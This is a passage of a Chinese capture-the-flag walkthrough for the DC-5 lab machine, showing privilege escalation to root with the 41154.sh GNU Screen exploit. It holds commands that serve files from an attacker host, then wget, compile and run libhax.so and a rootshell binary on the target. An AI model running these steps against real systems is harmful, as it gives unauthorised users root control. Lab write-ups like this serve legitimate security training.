

4.查看使用方法

cat 41154.sh

5.使用漏洞





按照脚本提示,先将第一部分内容写到libhax.c中(一共有三个部分)

1.创建一个文件加

2.创建libhax.c

3.创建rootshell.c

4.创建dc5.sh



5.开启一个端口

python3 -m http.server 8888



6.靶机上下载这三个文件,记得去tmp目录下



1.下载libhax.c

wget http://192.168.221.128:8888/libhax.c

chmod +777 libhax.c

gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c

2.下载rootshell.c

wget http://192.168.221.128:8888/rootshell.c

chmod +777 rootshell.c

gcc -o /tmp/rootshell /tmp/rootshell.c

3.下载dc5.sh

wget http://192.168.221.128:8888/dc5.sh

chmod +777 dc5.sh



4.执行

./dc5.sh

./rootshell

5.成功

下载漏洞。直接真实。

5637

5637

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?